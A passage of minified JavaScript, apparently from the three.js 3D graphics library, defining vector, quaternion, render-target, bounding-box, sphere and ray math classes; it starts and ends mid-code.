removed from .fromBufferAttribute().\"),this.x=t.getX(e),this.y=t.getY(e),this.z=t.getZ(e),this.w=t.getW(e),this}random(){return this.x=Math.random(),this.y=Math.random(),this.z=Math.random(),this.w=Math.random(),this}}mt.prototype.isVector4=!0;class gt extends rt{constructor(t,e,n){super(),this.width=t,this.height=e,this.depth=1,this.scissor=new mt(0,0,t,e),this.scissorTest=!1,this.viewport=new mt(0,0,t,e),n=n||{},this.texture=new pt(void 0,n.mapping,n.wrapS,n.wrapT,n.magFilter,n.minFilter,n.format,n.type,n.anisotropy,n.encoding),this.texture.image={},this.texture.image.width=t,this.texture.image.height=e,this.texture.image.depth=1,this.texture.generateMipmaps=void 0!==n.generateMipmaps&&n.generateMipmaps,this.texture.minFilter=void 0!==n.minFilter?n.minFilter:g,this.depthBuffer=void 0===n.depthBuffer||n.depthBuffer,this.stencilBuffer=void 0!==n.stencilBuffer&&n.stencilBuffer,this.depthTexture=void 0!==n.depthTexture?n.depthTexture:null}setTexture(t){t.image={width:this.width,height:this.height,depth:this.depth},this.texture=t}setSize(t,e,n=1){this.width===t&&this.height===e&&this.depth===n||(this.width=t,this.height=e,this.depth=n,this.texture.image.width=t,this.texture.image.height=e,this.texture.image.depth=n,this.dispose()),this.viewport.set(0,0,t,e),this.scissor.set(0,0,t,e)}clone(){return(new this.constructor).copy(this)}copy(t){return this.width=t.width,this.height=t.height,this.depth=t.depth,this.viewport.copy(t.viewport),this.texture=t.texture.clone(),this.depthBuffer=t.depthBuffer,this.stencilBuffer=t.stencilBuffer,this.depthTexture=t.depthTexture,this}dispose(){this.dispatchEvent({type:\"dispose\"})}}gt.prototype.isWebGLRenderTarget=!0;class vt extends gt{constructor(t,e,n){super(t,e,n),this.samples=4}copy(t){return super.copy.call(this,t),this.samples=t.samples,this}}vt.prototype.isWebGLMultisampleRenderTarget=!0;class yt{constructor(t=0,e=0,n=0,i=1){this._x=t,this._y=e,this._z=n,this._w=i}static slerp(t,e,n,i){return console.warn(\"THREE.Quaternion: Static .slerp() has been deprecated. Use qm.slerpQuaternions( qa, qb, t ) instead.\"),n.slerpQuaternions(t,e,i)}static slerpFlat(t,e,n,i,r,s,a){let o=n[i+0],l=n[i+1],c=n[i+2],h=n[i+3];const u=r[s+0],d=r[s+1],p=r[s+2],f=r[s+3];if(0===a)return t[e+0]=o,t[e+1]=l,t[e+2]=c,void(t[e+3]=h);if(1===a)return t[e+0]=u,t[e+1]=d,t[e+2]=p,void(t[e+3]=f);if(h!==f||o!==u||l!==d||c!==p){let t=1-a;const e=o*u+l*d+c*p+h*f,n=e>=0?1:-1,i=1-e*e;if(i>Number.EPSILON){const r=Math.sqrt(i),s=Math.atan2(r,e*n);t=Math.sin(t*s)/r,a=Math.sin(a*s)/r}const r=a*n;if(o=o*t+u*r,l=l*t+d*r,c=c*t+p*r,h=h*t+f*r,t===1-a){const t=1/Math.sqrt(o*o+l*l+c*c+h*h);o*=t,l*=t,c*=t,h*=t}}t[e]=o,t[e+1]=l,t[e+2]=c,t[e+3]=h}static multiplyQuaternionsFlat(t,e,n,i,r,s){const a=n[i],o=n[i+1],l=n[i+2],c=n[i+3],h=r[s],u=r[s+1],d=r[s+2],p=r[s+3];return t[e]=a*p+c*h+o*d-l*u,t[e+1]=o*p+c*u+l*h-a*d,t[e+2]=l*p+c*d+a*u-o*h,t[e+3]=c*p-a*h-o*u-l*d,t}get x(){return this._x}set x(t){this._x=t,this._onChangeCallback()}get y(){return this._y}set y(t){this._y=t,this._onChangeCallback()}get z(){return this._z}set z(t){this._z=t,this._onChangeCallback()}get w(){return this._w}set w(t){this._w=t,this._onChangeCallback()}set(t,e,n,i){return this._x=t,this._y=e,this._z=n,this._w=i,this._onChangeCallback(),this}clone(){return new this.constructor(this._x,this._y,this._z,this._w)}copy(t){return this._x=t.x,this._y=t.y,this._z=t.z,this._w=t.w,this._onChangeCallback(),this}setFromEuler(t,e){if(!t||!t.isEuler)throw new Error(\"THREE.Quaternion: .setFromEuler() now expects an Euler rotation rather than a Vector3 and order.\");const n=t._x,i=t._y,r=t._z,s=t._order,a=Math.cos,o=Math.sin,l=a(n/2),c=a(i/2),h=a(r/2),u=o(n/2),d=o(i/2),p=o(r/2);switch(s){case\"XYZ\":this._x=u*c*h+l*d*p,this._y=l*d*h-u*c*p,this._z=l*c*p+u*d*h,this._w=l*c*h-u*d*p;break;case\"YXZ\":this._x=u*c*h+l*d*p,this._y=l*d*h-u*c*p,this._z=l*c*p-u*d*h,this._w=l*c*h+u*d*p;break;case\"ZXY\":this._x=u*c*h-l*d*p,this._y=l*d*h+u*c*p,this._z=l*c*p+u*d*h,this._w=l*c*h-u*d*p;break;case\"ZYX\":this._x=u*c*h-l*d*p,this._y=l*d*h+u*c*p,this._z=l*c*p-u*d*h,this._w=l*c*h+u*d*p;break;case\"YZX\":this._x=u*c*h+l*d*p,this._y=l*d*h+u*c*p,this._z=l*c*p-u*d*h,this._w=l*c*h-u*d*p;break;case\"XZY\":this._x=u*c*h-l*d*p,this._y=l*d*h-u*c*p,this._z=l*c*p+u*d*h,this._w=l*c*h+u*d*p;break;default:console.warn(\"THREE.Quaternion: .setFromEuler() encountered an unknown order: \"+s)}return!1!==e&&this._onChangeCallback(),this}setFromAxisAngle(t,e){const n=e/2,i=Math.sin(n);return this._x=t.x*i,this._y=t.y*i,this._z=t.z*i,this._w=Math.cos(n),this._onChangeCallback(),this}setFromRotationMatrix(t){const e=t.elements,n=e[0],i=e[4],r=e[8],s=e[1],a=e[5],o=e[9],l=e[2],c=e[6],h=e[10],u=n+a+h;if(u>0){const t=.5/Math.sqrt(u+1);this._w=.25/t,this._x=(c-o)*t,this._y=(r-l)*t,this._z=(s-i)*t}else if(n>a&&n>h){const t=2*Math.sqrt(1+n-a-h);this._w=(c-o)/t,this._x=.25*t,this._y=(i+s)/t,this._z=(r+l)/t}else if(a>h){const t=2*Math.sqrt(1+a-n-h);this._w=(r-l)/t,this._x=(i+s)/t,this._y=.25*t,this._z=(o+c)/t}else{const t=2*Math.sqrt(1+h-n-a);this._w=(s-i)/t,this._x=(r+l)/t,this._y=(o+c)/t,this._z=.25*t}return this._onChangeCallback(),this}setFromUnitVectors(t,e){let n=t.dot(e)+1;return n<Number.EPSILON?(n=0,Math.abs(t.x)>Math.abs(t.z)?(this._x=-t.y,this._y=t.x,this._z=0,this._w=n):(this._x=0,this._y=-t.z,this._z=t.y,this._w=n)):(this._x=t.y*e.z-t.z*e.y,this._y=t.z*e.x-t.x*e.z,this._z=t.x*e.y-t.y*e.x,this._w=n),this.normalize()}angleTo(t){return 2*Math.acos(Math.abs(ot.clamp(this.dot(t),-1,1)))}rotateTowards(t,e){const n=this.angleTo(t);if(0===n)return this;const i=Math.min(1,e/n);return this.slerp(t,i),this}identity(){return this.set(0,0,0,1)}invert(){return this.conjugate()}conjugate(){return this._x*=-1,this._y*=-1,this._z*=-1,this._onChangeCallback(),this}dot(t){return this._x*t._x+this._y*t._y+this._z*t._z+this._w*t._w}lengthSq(){return this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w}length(){return Math.sqrt(this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w)}normalize(){let t=this.length();return 0===t?(this._x=0,this._y=0,this._z=0,this._w=1):(t=1/t,this._x=this._x*t,this._y=this._y*t,this._z=this._z*t,this._w=this._w*t),this._onChangeCallback(),this}multiply(t,e){return void 0!==e?(console.warn(\"THREE.Quaternion: .multiply() now only accepts one argument. Use .multiplyQuaternions( a, b ) instead.\"),this.multiplyQuaternions(t,e)):this.multiplyQuaternions(this,t)}premultiply(t){return this.multiplyQuaternions(t,this)}multiplyQuaternions(t,e){const n=t._x,i=t._y,r=t._z,s=t._w,a=e._x,o=e._y,l=e._z,c=e._w;return this._x=n*c+s*a+i*l-r*o,this._y=i*c+s*o+r*a-n*l,this._z=r*c+s*l+n*o-i*a,this._w=s*c-n*a-i*o-r*l,this._onChangeCallback(),this}slerp(t,e){if(0===e)return this;if(1===e)return this.copy(t);const n=this._x,i=this._y,r=this._z,s=this._w;let a=s*t._w+n*t._x+i*t._y+r*t._z;if(a<0?(this._w=-t._w,this._x=-t._x,this._y=-t._y,this._z=-t._z,a=-a):this.copy(t),a>=1)return this._w=s,this._x=n,this._y=i,this._z=r,this;const o=1-a*a;if(o<=Number.EPSILON){const t=1-e;return this._w=t*s+e*this._w,this._x=t*n+e*this._x,this._y=t*i+e*this._y,this._z=t*r+e*this._z,this.normalize(),this._onChangeCallback(),this}const l=Math.sqrt(o),c=Math.atan2(l,a),h=Math.sin((1-e)*c)/l,u=Math.sin(e*c)/l;return this._w=s*h+this._w*u,this._x=n*h+this._x*u,this._y=i*h+this._y*u,this._z=r*h+this._z*u,this._onChangeCallback(),this}slerpQuaternions(t,e,n){this.copy(t).slerp(e,n)}equals(t){return t._x===this._x&&t._y===this._y&&t._z===this._z&&t._w===this._w}fromArray(t,e=0){return this._x=t[e],this._y=t[e+1],this._z=t[e+2],this._w=t[e+3],this._onChangeCallback(),this}toArray(t=[],e=0){return t[e]=this._x,t[e+1]=this._y,t[e+2]=this._z,t[e+3]=this._w,t}fromBufferAttribute(t,e){return this._x=t.getX(e),this._y=t.getY(e),this._z=t.getZ(e),this._w=t.getW(e),this}_onChange(t){return this._onChangeCallback=t,this}_onChangeCallback(){}}yt.prototype.isQuaternion=!0;class xt{constructor(t=0,e=0,n=0){this.x=t,this.y=e,this.z=n}set(t,e,n){return void 0===n&&(n=this.z),this.x=t,this.y=e,this.z=n,this}setScalar(t){return this.x=t,this.y=t,this.z=t,this}setX(t){return this.x=t,this}setY(t){return this.y=t,this}setZ(t){return this.z=t,this}setComponent(t,e){switch(t){case 0:this.x=e;break;case 1:this.y=e;break;case 2:this.z=e;break;default:throw new Error(\"index is out of range: \"+t)}return this}getComponent(t){switch(t){case 0:return this.x;case 1:return this.y;case 2:return this.z;default:throw new Error(\"index is out of range: \"+t)}}clone(){return new this.constructor(this.x,this.y,this.z)}copy(t){return this.x=t.x,this.y=t.y,this.z=t.z,this}add(t,e){return void 0!==e?(console.warn(\"THREE.Vector3: .add() now only accepts one argument. Use .addVectors( a, b ) instead.\"),this.addVectors(t,e)):(this.x+=t.x,this.y+=t.y,this.z+=t.z,this)}addScalar(t){return this.x+=t,this.y+=t,this.z+=t,this}addVectors(t,e){return this.x=t.x+e.x,this.y=t.y+e.y,this.z=t.z+e.z,this}addScaledVector(t,e){return this.x+=t.x*e,this.y+=t.y*e,this.z+=t.z*e,this}sub(t,e){return void 0!==e?(console.warn(\"THREE.Vector3: .sub() now only accepts one argument. Use .subVectors( a, b ) instead.\"),this.subVectors(t,e)):(this.x-=t.x,this.y-=t.y,this.z-=t.z,this)}subScalar(t){return this.x-=t,this.y-=t,this.z-=t,this}subVectors(t,e){return this.x=t.x-e.x,this.y=t.y-e.y,this.z=t.z-e.z,this}multiply(t,e){return void 0!==e?(console.warn(\"THREE.Vector3: .multiply() now only accepts one argument. Use .multiplyVectors( a, b ) instead.\"),this.multiplyVectors(t,e)):(this.x*=t.x,this.y*=t.y,this.z*=t.z,this)}multiplyScalar(t){return this.x*=t,this.y*=t,this.z*=t,this}multiplyVectors(t,e){return this.x=t.x*e.x,this.y=t.y*e.y,this.z=t.z*e.z,this}applyEuler(t){return t&&t.isEuler||console.error(\"THREE.Vector3: .applyEuler() now expects an Euler rotation rather than a Vector3 and order.\"),this.applyQuaternion(bt.setFromEuler(t))}applyAxisAngle(t,e){return this.applyQuaternion(bt.setFromAxisAngle(t,e))}applyMatrix3(t){const e=this.x,n=this.y,i=this.z,r=t.elements;return this.x=r[0]*e+r[3]*n+r[6]*i,this.y=r[1]*e+r[4]*n+r[7]*i,this.z=r[2]*e+r[5]*n+r[8]*i,this}applyNormalMatrix(t){return this.applyMatrix3(t).normalize()}applyMatrix4(t){const e=this.x,n=this.y,i=this.z,r=t.elements,s=1/(r[3]*e+r[7]*n+r[11]*i+r[15]);return this.x=(r[0]*e+r[4]*n+r[8]*i+r[12])*s,this.y=(r[1]*e+r[5]*n+r[9]*i+r[13])*s,this.z=(r[2]*e+r[6]*n+r[10]*i+r[14])*s,this}applyQuaternion(t){const e=this.x,n=this.y,i=this.z,r=t.x,s=t.y,a=t.z,o=t.w,l=o*e+s*i-a*n,c=o*n+a*e-r*i,h=o*i+r*n-s*e,u=-r*e-s*n-a*i;return this.x=l*o+u*-r+c*-a-h*-s,this.y=c*o+u*-s+h*-r-l*-a,this.z=h*o+u*-a+l*-s-c*-r,this}project(t){return this.applyMatrix4(t.matrixWorldInverse).applyMatrix4(t.projectionMatrix)}unproject(t){return this.applyMatrix4(t.projectionMatrixInverse).applyMatrix4(t.matrixWorld)}transformDirection(t){const e=this.x,n=this.y,i=this.z,r=t.elements;return this.x=r[0]*e+r[4]*n+r[8]*i,this.y=r[1]*e+r[5]*n+r[9]*i,this.z=r[2]*e+r[6]*n+r[10]*i,this.normalize()}divide(t){return this.x/=t.x,this.y/=t.y,this.z/=t.z,this}divideScalar(t){return this.multiplyScalar(1/t)}min(t){return this.x=Math.min(this.x,t.x),this.y=Math.min(this.y,t.y),this.z=Math.min(this.z,t.z),this}max(t){return this.x=Math.max(this.x,t.x),this.y=Math.max(this.y,t.y),this.z=Math.max(this.z,t.z),this}clamp(t,e){return this.x=Math.max(t.x,Math.min(e.x,this.x)),this.y=Math.max(t.y,Math.min(e.y,this.y)),this.z=Math.max(t.z,Math.min(e.z,this.z)),this}clampScalar(t,e){return this.x=Math.max(t,Math.min(e,this.x)),this.y=Math.max(t,Math.min(e,this.y)),this.z=Math.max(t,Math.min(e,this.z)),this}clampLength(t,e){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(t,Math.min(e,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this}roundToZero(){return this.x=this.x<0?Math.ceil(this.x):Math.floor(this.x),this.y=this.y<0?Math.ceil(this.y):Math.floor(this.y),this.z=this.z<0?Math.ceil(this.z):Math.floor(this.z),this}negate(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this}dot(t){return this.x*t.x+this.y*t.y+this.z*t.z}lengthSq(){return this.x*this.x+this.y*this.y+this.z*this.z}length(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)}normalize(){return this.divideScalar(this.length()||1)}setLength(t){return this.normalize().multiplyScalar(t)}lerp(t,e){return this.x+=(t.x-this.x)*e,this.y+=(t.y-this.y)*e,this.z+=(t.z-this.z)*e,this}lerpVectors(t,e,n){return this.x=t.x+(e.x-t.x)*n,this.y=t.y+(e.y-t.y)*n,this.z=t.z+(e.z-t.z)*n,this}cross(t,e){return void 0!==e?(console.warn(\"THREE.Vector3: .cross() now only accepts one argument. Use .crossVectors( a, b ) instead.\"),this.crossVectors(t,e)):this.crossVectors(this,t)}crossVectors(t,e){const n=t.x,i=t.y,r=t.z,s=e.x,a=e.y,o=e.z;return this.x=i*o-r*a,this.y=r*s-n*o,this.z=n*a-i*s,this}projectOnVector(t){const e=t.lengthSq();if(0===e)return this.set(0,0,0);const n=t.dot(this)/e;return this.copy(t).multiplyScalar(n)}projectOnPlane(t){return _t.copy(this).projectOnVector(t),this.sub(_t)}reflect(t){return this.sub(_t.copy(t).multiplyScalar(2*this.dot(t)))}angleTo(t){const e=Math.sqrt(this.lengthSq()*t.lengthSq());if(0===e)return Math.PI/2;const n=this.dot(t)/e;return Math.acos(ot.clamp(n,-1,1))}distanceTo(t){return Math.sqrt(this.distanceToSquared(t))}distanceToSquared(t){const e=this.x-t.x,n=this.y-t.y,i=this.z-t.z;return e*e+n*n+i*i}manhattanDistanceTo(t){return Math.abs(this.x-t.x)+Math.abs(this.y-t.y)+Math.abs(this.z-t.z)}setFromSpherical(t){return this.setFromSphericalCoords(t.radius,t.phi,t.theta)}setFromSphericalCoords(t,e,n){const i=Math.sin(e)*t;return this.x=i*Math.sin(n),this.y=Math.cos(e)*t,this.z=i*Math.cos(n),this}setFromCylindrical(t){return this.setFromCylindricalCoords(t.radius,t.theta,t.y)}setFromCylindricalCoords(t,e,n){return this.x=t*Math.sin(e),this.y=n,this.z=t*Math.cos(e),this}setFromMatrixPosition(t){const e=t.elements;return this.x=e[12],this.y=e[13],this.z=e[14],this}setFromMatrixScale(t){const e=this.setFromMatrixColumn(t,0).length(),n=this.setFromMatrixColumn(t,1).length(),i=this.setFromMatrixColumn(t,2).length();return this.x=e,this.y=n,this.z=i,this}setFromMatrixColumn(t,e){return this.fromArray(t.elements,4*e)}setFromMatrix3Column(t,e){return this.fromArray(t.elements,3*e)}equals(t){return t.x===this.x&&t.y===this.y&&t.z===this.z}fromArray(t,e=0){return this.x=t[e],this.y=t[e+1],this.z=t[e+2],this}toArray(t=[],e=0){return t[e]=this.x,t[e+1]=this.y,t[e+2]=this.z,t}fromBufferAttribute(t,e,n){return void 0!==n&&console.warn(\"THREE.Vector3: offset has been removed from .fromBufferAttribute().\"),this.x=t.getX(e),this.y=t.getY(e),this.z=t.getZ(e),this}random(){return this.x=Math.random(),this.y=Math.random(),this.z=Math.random(),this}}xt.prototype.isVector3=!0;const _t=new xt,bt=new yt;class wt{constructor(t=new xt(1/0,1/0,1/0),e=new xt(-1/0,-1/0,-1/0)){this.min=t,this.max=e}set(t,e){return this.min.copy(t),this.max.copy(e),this}setFromArray(t){let e=1/0,n=1/0,i=1/0,r=-1/0,s=-1/0,a=-1/0;for(let o=0,l=t.length;o<l;o+=3){const l=t[o],c=t[o+1],h=t[o+2];l<e&&(e=l),c<n&&(n=c),h<i&&(i=h),l>r&&(r=l),c>s&&(s=c),h>a&&(a=h)}return this.min.set(e,n,i),this.max.set(r,s,a),this}setFromBufferAttribute(t){let e=1/0,n=1/0,i=1/0,r=-1/0,s=-1/0,a=-1/0;for(let o=0,l=t.count;o<l;o++){const l=t.getX(o),c=t.getY(o),h=t.getZ(o);l<e&&(e=l),c<n&&(n=c),h<i&&(i=h),l>r&&(r=l),c>s&&(s=c),h>a&&(a=h)}return this.min.set(e,n,i),this.max.set(r,s,a),this}setFromPoints(t){this.makeEmpty();for(let e=0,n=t.length;e<n;e++)this.expandByPoint(t[e]);return this}setFromCenterAndSize(t,e){const n=St.copy(e).multiplyScalar(.5);return this.min.copy(t).sub(n),this.max.copy(t).add(n),this}setFromObject(t){return this.makeEmpty(),this.expandByObject(t)}clone(){return(new this.constructor).copy(this)}copy(t){return this.min.copy(t.min),this.max.copy(t.max),this}makeEmpty(){return this.min.x=this.min.y=this.min.z=1/0,this.max.x=this.max.y=this.max.z=-1/0,this}isEmpty(){return this.max.x<this.min.x||this.max.y<this.min.y||this.max.z<this.min.z}getCenter(t){return void 0===t&&(console.warn(\"THREE.Box3: .getCenter() target is now required\"),t=new xt),this.isEmpty()?t.set(0,0,0):t.addVectors(this.min,this.max).multiplyScalar(.5)}getSize(t){return void 0===t&&(console.warn(\"THREE.Box3: .getSize() target is now required\"),t=new xt),this.isEmpty()?t.set(0,0,0):t.subVectors(this.max,this.min)}expandByPoint(t){return this.min.min(t),this.max.max(t),this}expandByVector(t){return this.min.sub(t),this.max.add(t),this}expandByScalar(t){return this.min.addScalar(-t),this.max.addScalar(t),this}expandByObject(t){t.updateWorldMatrix(!1,!1);const e=t.geometry;void 0!==e&&(null===e.boundingBox&&e.computeBoundingBox(),Tt.copy(e.boundingBox),Tt.applyMatrix4(t.matrixWorld),this.union(Tt));const n=t.children;for(let t=0,e=n.length;t<e;t++)this.expandByObject(n[t]);return this}containsPoint(t){return!(t.x<this.min.x||t.x>this.max.x||t.y<this.min.y||t.y>this.max.y||t.z<this.min.z||t.z>this.max.z)}containsBox(t){return this.min.x<=t.min.x&&t.max.x<=this.max.x&&this.min.y<=t.min.y&&t.max.y<=this.max.y&&this.min.z<=t.min.z&&t.max.z<=this.max.z}getParameter(t,e){return void 0===e&&(console.warn(\"THREE.Box3: .getParameter() target is now required\"),e=new xt),e.set((t.x-this.min.x)/(this.max.x-this.min.x),(t.y-this.min.y)/(this.max.y-this.min.y),(t.z-this.min.z)/(this.max.z-this.min.z))}intersectsBox(t){return!(t.max.x<this.min.x||t.min.x>this.max.x||t.max.y<this.min.y||t.min.y>this.max.y||t.max.z<this.min.z||t.min.z>this.max.z)}intersectsSphere(t){return this.clampPoint(t.center,St),St.distanceToSquared(t.center)<=t.radius*t.radius}intersectsPlane(t){let e,n;return t.normal.x>0?(e=t.normal.x*this.min.x,n=t.normal.x*this.max.x):(e=t.normal.x*this.max.x,n=t.normal.x*this.min.x),t.normal.y>0?(e+=t.normal.y*this.min.y,n+=t.normal.y*this.max.y):(e+=t.normal.y*this.max.y,n+=t.normal.y*this.min.y),t.normal.z>0?(e+=t.normal.z*this.min.z,n+=t.normal.z*this.max.z):(e+=t.normal.z*this.max.z,n+=t.normal.z*this.min.z),e<=-t.constant&&n>=-t.constant}intersectsTriangle(t){if(this.isEmpty())return!1;this.getCenter(Dt),It.subVectors(this.max,Dt),Et.subVectors(t.a,Dt),At.subVectors(t.b,Dt),Lt.subVectors(t.c,Dt),Rt.subVectors(At,Et),Ct.subVectors(Lt,At),Pt.subVectors(Et,Lt);let e=[0,-Rt.z,Rt.y,0,-Ct.z,Ct.y,0,-Pt.z,Pt.y,Rt.z,0,-Rt.x,Ct.z,0,-Ct.x,Pt.z,0,-Pt.x,-Rt.y,Rt.x,0,-Ct.y,Ct.x,0,-Pt.y,Pt.x,0];return!!Ot(e,Et,At,Lt,It)&&(e=[1,0,0,0,1,0,0,0,1],!!Ot(e,Et,At,Lt,It)&&(Nt.crossVectors(Rt,Ct),e=[Nt.x,Nt.y,Nt.z],Ot(e,Et,At,Lt,It)))}clampPoint(t,e){return void 0===e&&(console.warn(\"THREE.Box3: .clampPoint() target is now required\"),e=new xt),e.copy(t).clamp(this.min,this.max)}distanceToPoint(t){return St.copy(t).clamp(this.min,this.max).sub(t).length()}getBoundingSphere(t){return void 0===t&&console.error(\"THREE.Box3: .getBoundingSphere() target is now required\"),this.getCenter(t.center),t.radius=.5*this.getSize(St).length(),t}intersect(t){return this.min.max(t.min),this.max.min(t.max),this.isEmpty()&&this.makeEmpty(),this}union(t){return this.min.min(t.min),this.max.max(t.max),this}applyMatrix4(t){return this.isEmpty()||(Mt[0].set(this.min.x,this.min.y,this.min.z).applyMatrix4(t),Mt[1].set(this.min.x,this.min.y,this.max.z).applyMatrix4(t),Mt[2].set(this.min.x,this.max.y,this.min.z).applyMatrix4(t),Mt[3].set(this.min.x,this.max.y,this.max.z).applyMatrix4(t),Mt[4].set(this.max.x,this.min.y,this.min.z).applyMatrix4(t),Mt[5].set(this.max.x,this.min.y,this.max.z).applyMatrix4(t),Mt[6].set(this.max.x,this.max.y,this.min.z).applyMatrix4(t),Mt[7].set(this.max.x,this.max.y,this.max.z).applyMatrix4(t),this.setFromPoints(Mt)),this}translate(t){return this.min.add(t),this.max.add(t),this}equals(t){return t.min.equals(this.min)&&t.max.equals(this.max)}}wt.prototype.isBox3=!0;const Mt=[new xt,new xt,new xt,new xt,new xt,new xt,new xt,new xt],St=new xt,Tt=new wt,Et=new xt,At=new xt,Lt=new xt,Rt=new xt,Ct=new xt,Pt=new xt,Dt=new xt,It=new xt,Nt=new xt,Bt=new xt;function Ot(t,e,n,i,r){for(let s=0,a=t.length-3;s<=a;s+=3){Bt.fromArray(t,s);const a=r.x*Math.abs(Bt.x)+r.y*Math.abs(Bt.y)+r.z*Math.abs(Bt.z),o=e.dot(Bt),l=n.dot(Bt),c=i.dot(Bt);if(Math.max(-Math.max(o,l,c),Math.min(o,l,c))>a)return!1}return!0}const zt=new wt,Ft=new xt,Ht=new xt,Ut=new xt;class Gt{constructor(t=new xt,e=-1){this.center=t,this.radius=e}set(t,e){return this.center.copy(t),this.radius=e,this}setFromPoints(t,e){const n=this.center;void 0!==e?n.copy(e):zt.setFromPoints(t).getCenter(n);let i=0;for(let e=0,r=t.length;e<r;e++)i=Math.max(i,n.distanceToSquared(t[e]));return this.radius=Math.sqrt(i),this}copy(t){return this.center.copy(t.center),this.radius=t.radius,this}isEmpty(){return this.radius<0}makeEmpty(){return this.center.set(0,0,0),this.radius=-1,this}containsPoint(t){return t.distanceToSquared(this.center)<=this.radius*this.radius}distanceToPoint(t){return t.distanceTo(this.center)-this.radius}intersectsSphere(t){const e=this.radius+t.radius;return t.center.distanceToSquared(this.center)<=e*e}intersectsBox(t){return t.intersectsSphere(this)}intersectsPlane(t){return Math.abs(t.distanceToPoint(this.center))<=this.radius}clampPoint(t,e){const n=this.center.distanceToSquared(t);return void 0===e&&(console.warn(\"THREE.Sphere: .clampPoint() target is now required\"),e=new xt),e.copy(t),n>this.radius*this.radius&&(e.sub(this.center).normalize(),e.multiplyScalar(this.radius).add(this.center)),e}getBoundingBox(t){return void 0===t&&(console.warn(\"THREE.Sphere: .getBoundingBox() target is now required\"),t=new wt),this.isEmpty()?(t.makeEmpty(),t):(t.set(this.center,this.center),t.expandByScalar(this.radius),t)}applyMatrix4(t){return this.center.applyMatrix4(t),this.radius=this.radius*t.getMaxScaleOnAxis(),this}translate(t){return this.center.add(t),this}expandByPoint(t){Ut.subVectors(t,this.center);const e=Ut.lengthSq();if(e>this.radius*this.radius){const t=Math.sqrt(e),n=.5*(t-this.radius);this.center.add(Ut.multiplyScalar(n/t)),this.radius+=n}return this}union(t){return Ht.subVectors(t.center,this.center).normalize().multiplyScalar(t.radius),this.expandByPoint(Ft.copy(t.center).add(Ht)),this.expandByPoint(Ft.copy(t.center).sub(Ht)),this}equals(t){return t.center.equals(this.center)&&t.radius===this.radius}clone(){return(new this.constructor).copy(this)}}const kt=new xt,Vt=new xt,Wt=new xt,jt=new xt,qt=new xt,Xt=new xt,Yt=new xt;class Zt{constructor(t=new xt,e=new xt(0,0,-1)){this.origin=t,this.direction=e}set(t,e){return this.origin.copy(t),this.direction.copy(e),this}copy(t){return this.origin.copy(t.origin),this.direction.copy(t.direction),this}at(t,e){return void 0===e&&(console.warn(\"THREE.Ray: .at() target is now required\"),e=new xt),e.copy(this.direction).multiplyScalar(t).add(this.origin)}lookAt(t){return this.direction.copy(t).sub(this.origin).normalize(),this}recast(t){return this.origin.copy(this.at(t,kt)),this}closestPointToPoint(t,e){void 0===e&&(console.warn(\"THREE.Ray: .closestPointToPoint() target is now required\"),e=new xt),e.subVectors(t,this.origin);const n=e.dot(this.direction);return n<0?e.copy(this.origin):e.copy(this.direction).multiplyScalar(n).add(this.origin)}distanceToPoint(t){return Math.sqrt(this.distanceSqToPoint(t))}distanceSqToPoint(t){const e=kt.subVectors(t,this.origin).dot(this.direction);return e<0?this.origin.distanceToSquared(t):(kt.copy(this.direction).multiplyScalar(e).add(this.origin),kt.distanceToSquared(t))}distanceSqToSegment(t,e,n,i){Vt.copy(t).add(e).multiplyScalar(.5),Wt.copy(e).sub(t).normalize(),jt.copy(this.origin).sub(Vt);const r=.5*t.distanceTo(e),s=-this.direction.dot(Wt),a=jt.dot(this.direction),o=-jt.dot(Wt),l=jt.lengthSq(),c=Math.abs(1-s*s);let h,u,d,p;if(c>0)if(h=s*o-a,u=s*a-o,p=r*c,h>=0)if(u>=-p)if(u<=p){const t=1/c;h*=t,u*=t,d=h*(h+s*u+2*a)+u*(s*h+u+2*o)+l}else u=r,h=Math.max(0,-(s*u+a)),d=-h*h+u*(u+2*o)+l;else u=-r,h=Math.max(0,-(s*u+a)),d=-h*h+u*(u+2*o)+l;else u<=-p?(h=Math.max(0,-(-s*r+a)),u=h>0?-r:Math.min(Math.max(-r,-o),r),d=-h*h+u*(u+2*o)+l):u<=p?(h=0,u=Math.min(Math.max(-r,-o),r),d=u*(u+2*o)+l):(h=Math.max(0,-(s*r+a)),u=h>0?r:Math.min(Math.max(-r,-o),r),d=-h*h+u*(u+2*o)+l);else u=s>0?-r:r,h=Math.max(0,-(s*u+a)),d=-h*h+u*(u+2*o)+l;return n&&n.copy(this.direction).multiplyScalar(h).add(this.origin),i&&i.copy(Wt).multiplyScalar(u).add(Vt),d}intersectSphere(t,e){kt.subVectors(t.center,this.origin);const n=kt.dot(this.direction),i=kt.dot(kt)-n*n,r=t.radius*t.radius;if(i>r)return null;const s=Math.sqrt(r-i),a=n-s,o=n+s;return a<0&&o<0?null:a<0?this.at(o,e):this.at(a,e)}intersectsSphere(t){return this.distanceSqToPoint(t.center)<=t.radius*t.radius}distanceToPlane(t){const e=t.normal.dot(this.direction);if(0===e)return 0===t.distanceToPoint(this.origin)?0:null;const n=-(this.origin.dot(t.normal)+t.constant)/e;return n>=0?n:null}intersectPlane(t,e){const n=this.distanceToPlane(t);return null===n?null:this.at(n,e)}intersectsPlane(t){const e=t.distanceToPoint(this.origin);if(0===e)return!0;return t.normal.dot(this.direction)*e<0}intersectBox(t,e){let n,i,r,s,a,o;const l=1/this.direction.x,c=1/this.direction.y,h=1/this.direction.z,u=this.origin;return 